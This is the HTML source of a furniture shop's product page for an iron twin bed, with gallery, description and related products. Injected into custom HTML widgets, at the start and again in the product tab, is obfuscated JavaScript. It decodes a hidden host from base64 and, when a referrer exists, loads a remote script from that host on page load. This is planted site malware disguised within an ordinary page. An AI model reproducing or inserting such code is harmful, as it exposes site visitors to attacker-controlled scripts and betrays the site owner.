    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                     </div>
									<!-- end category block -->
								</div>						
												
							<!-- #site-navigation -->
								<nav id="site-navigation" class="navigation-bar main-navigation">																				
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
									<div class="mega-menu">
										<div class="menu-menu-container"><ul id="menu-menu" class="mega"><li id="menu-item-10186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li id="menu-item-13554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><a href="#">Brand</a>
<ul class="sub-menu">
	<li id="menu-item-14901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://www.ironyhome.hk/viro/">Viro®</a></li>
	<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a target="_blank" rel="noopener" href="https://fastspa.com/en/">Fast</a></li>
	<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a target="_blank" rel="noopener" href="https://shademakerusa.com">Shade Maker</a></li>
	<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a target="_blank" rel="noopener" href="https://wesleyallen.com">Wesley Allen</a></li>
	<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a target="_blank" rel="noopener" href="https://www.resol.es">Resol</a></li>
</ul>
</li>
<li id="menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li id="menu-item-15353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul></div>		
									</div>	
								</nav>
								
						</div>				
						<!-- End header_bottom_left -->
						<!-- Start header_bottom_right -->		
							<div class="header-bottom-right">
								<nav class="mobile-navigation">	
								<h3 class="menu-toggle"><!--Menu--></h3>
								</nav>
								 							 	
										<!-- Topbar link -->							
										<div class="topbar-link">
											<div class="topbar-link-toggle"></div>
											<div class="topbar-link-wrapper">   
													<div class="header-menu-links">	
																		
															<ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13554"><a href="#">Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul>															
																															<a href="https://www.ironyhome.hk/my-account/">User Login</a>
															  
													</div>			
												</div>
										</div>	
										
										<!-- Wishlist -->

											
											<div class="wishlist-counter">
				                            					                      			<a href = "https://www.ironyhome.hk/wishlist/"><div class="wishlist-icon"></div></a>
				                            	<span class="count">0</span>
											</div>	
																						
										<!--Cart -->			
																						
											<div class="header-cart headercart-block">
											<div class="cart togg">
																				
														<div class="shopping_cart tog" title="View your shopping cart">
															<div class="cart-icon"></div>
															<div class="cart-price">
																<a class="cart-contents" href="https://www.ironyhome.hk/cart/" title="View your shopping cart">
																	<span class="cart-qty">0</span>
																	<div class="cart-label">My Cart</div>
																	<div class="item-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </div>
																</a>
															</div>
														</div>	
																												<aside id="custom_html-114" class="widget_text widget widget_custom_html tab_content"><div class="textwidget custom-html-widget"></div></aside>		
											</div>
										</div>
													
							    
							</div>
					<!-- End header_bottom_right -->	
				</div>	
			<!-- End header_bottom -->	
	</div>					
 <!-- End header-main -->
</div>	
</header>

	<div id="main" class="site-main full-width ">
<div class="main_inner">
	<div class="main-content-inner ">	
<div class="main-content ">
    <div class="single-product-side-widget-area">
	<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://www.ironyhome.hk">Home</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/">Indoor</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/">IRON BEDS</a></span> &raquo; <span><a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/">Twin bed / Jnvenile bed</a></span> &raquo; <span>Twin Beds-BLAKE</span></nav>	<div class="page-title"><div class="page-title-inner"><!--<h1 class="entry-title-main">Twin Beds-BLAKE</h1>-->
		<div class="breadcrumbs">
      </div>
		</div>
	</div>	
			<div class="woocommerce-notices-wrapper"></div><div id="product-13908" class="has-post-thumbnail product type-product post-13908 status-publish first instock product_cat-indoor product_cat-iron-beds product_cat-twin-bed-juvenile-beds shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/021-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg" class="wp-post-image" alt="" title="021" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/021-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/018-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/018.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/018.jpg" class="" alt="" title="018" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/018.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/018.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/018.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/018-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/019-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/019.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/019.jpg" class="" alt="" title="019" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/019.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/019.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/019.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/019-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://www.ironyhome.hk/wp-content/uploads/2022/11/020-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.ironyhome.hk/wp-content/uploads/2022/11/020.jpg"><img width="700" height="700" src="https://www.ironyhome.hk/wp-content/uploads/2022/11/020.jpg" class="" alt="" title="020" data-caption="" data-src="https://www.ironyhome.hk/wp-content/uploads/2022/11/020.jpg" data-large_image="https://www.ironyhome.hk/wp-content/uploads/2022/11/020.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/11/020.jpg 700w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/11/020-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Twin Beds-BLAKE</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://www.ironyhome.hk/product/twin-beds-braden/'>Twin Beds-BRADEN</a></span><span class="next"><a href='https://www.ironyhome.hk/product/twin-bed-aspen/'>Twin Beds-ASPEN</a></span></div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.ironyhome.hk/product-category/indoor/" rel="tag">Indoor</a>, <a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/" rel="tag">IRON BEDS</a>, <a href="https://www.ironyhome.hk/product-category/indoor/iron-beds/twin-bed-juvenile-beds/" rel="tag">Twin bed / Jnvenile bed</a></span>
	
	
</div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Twin  Bed “Blake ”</p>
<p>Code No: IH-WAF-1094</p>
<p>Headboard Height 136cm / Footboard Hight 83cm</p>
<p>Available Size: Twin</p>
<p>Avalable in all finishes</p>
</div>

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13908  wishlist-fragment on-first-load" data-fragment-ref="13908" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13908,&quot;parent_product_id&quot;:13908,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13908" rel="nofollow" data-product-id="13908" data-product-type="simple" data-original-product-id="13908" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>			<div class="product-cms-tab-block">	<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>

		<div class="woocommerce-tabs wc-tabs-wrapper">
	
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p style="text-align: center;"><strong>History of Wesley Allen</strong></p>
<p>&nbsp;</p>
<p><strong>Since 1976, Wesley Allen iron beds have graced some of the world’s most elegant bedrooms.</strong></p>
<p>Classic craftsmanship and innovative manufacturing come together to deliver the perfect balance of form and function. We offer an unrivalled number of styles, configurations and finishes to blend beautifully into your lifestyle. Each Wesley Allen iron bed is meticulously handcrafted, proudly made in the USA, and is uniquely yours.</p>
<p>&nbsp;</p>
			</div>
			
	</div>

	<section class="related products">

					<h2>Related products</h2>
				
			<ul class="products columns-4">

			
					<li class="post-13715 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor first instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-2/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/108-256x256.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/108-256x256.png 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-100x100.png 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-300x300.png 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-150x150.png 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-145x145.png 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-50x50.png 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108.png 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/108-256x256.png" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/108-256x256.png 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-100x100.png 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-300x300.png 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-150x150.png 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-145x145.png 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108-50x50.png 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/108.png 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-46%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-2/"><h3 class="product-name">Grade A Teak Wood TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12,280.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,580.00</bdi></span></ins></span>
<a href="?add-to-cart=13715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13715" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13715  wishlist-fragment on-first-load" data-fragment-ref="13715" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13715,&quot;parent_product_id&quot;:13715,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13715" rel="nofollow" data-product-id="13715" data-product-type="simple" data-original-product-id="13715" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13715">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13698 product type-product status-publish has-post-thumbnail product_cat-chest-of-drawers product_cat-indoor  instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-9d-chest/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/100-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/100-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/100-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/100-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/100.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-9d-chest/"><h3 class="product-name">9D Chest</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-9d-chest/" data-quantity="1" class="button product_type_simple" data-product_id="13698" data-product_sku="" aria-label="Read more about &ldquo;9D Chest&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13698  wishlist-fragment on-first-load" data-fragment-ref="13698" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13698,&quot;parent_product_id&quot;:13698,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13698" rel="nofollow" data-product-id="13698" data-product-type="simple" data-original-product-id="13698" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13698">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13721 product type-product status-publish has-post-thumbnail product_cat-tv-cabinet product_cat-indoor  instock sale shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-4/">
			
	
	<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/113-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/113.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><span class='onsale'>-45%</span></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/tv-cabinet-teak-wood-4/"><h3 class="product-name">Grade A Teak Wood TV Cabinet</h3></a>
		
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11,980.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,580.00</bdi></span></ins></span>
<a href="?add-to-cart=13721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13721" data-product_sku="" aria-label="Add &ldquo;Grade A Teak Wood TV Cabinet&rdquo; to your cart" rel="nofollow">Add to cart</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13721  wishlist-fragment on-first-load" data-fragment-ref="13721" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13721,&quot;parent_product_id&quot;:13721,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=13721" rel="nofollow" data-product-id="13721" data-product-type="simple" data-original-product-id="13721" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><a href="#" class="button yith-wcqv-button" data-product_id="13721">Quick View</a>            
		</div>
		</div>
		</div>
</li>
			
					<li class="post-13692 product type-product status-publish has-post-thumbnail product_cat-home-accessories product_cat-indoor last instock shipping-taxable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
				<div class="image-block"><a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/">
			<img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /><img width="256" height="256" src="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" loading="lazy" srcset="https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-256x256.jpg 256w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-100x100.jpg 100w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-300x300.jpg 300w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-150x150.jpg 150w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-145x145.jpg 145w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2-50x50.jpg 50w, https://www.ironyhome.hk/wp-content/uploads/2022/10/107-2.jpg 700w" sizes="(max-width: 256px) 100vw, 256px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
					<a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/"><h3 class="product-name">Mirror -Rectangular</h3></a>
		
<a href="https://www.ironyhome.hk/product/teak-wood-mirror-rectangular/" data-quantity="1" class="button product_type_simple" data-product_id="13692" data-product_sku="" aria-label="Read more about &ldquo;Mirror -Rectangular&rdquo;" rel="nofollow">Read more</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13692  wishlist-fragment on-first-load" data-fragment-ref="13692" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13692,&quot;parent_product_id&quot;:13692,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
